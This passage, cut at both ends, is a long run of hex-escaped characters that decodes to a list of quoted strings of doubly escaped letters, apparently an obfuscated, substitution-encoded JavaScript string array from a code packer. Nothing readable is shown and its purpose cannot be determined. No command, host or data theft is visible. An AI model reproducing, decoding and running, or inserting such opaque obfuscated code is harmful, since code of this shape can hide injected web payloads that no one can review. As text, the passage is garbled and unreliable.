c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\